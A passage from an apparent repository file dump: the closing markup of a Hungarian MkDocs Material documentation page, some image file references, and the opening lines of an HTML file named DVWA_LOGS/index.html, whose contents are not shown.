    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>






<file: DVWA_LOGS/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
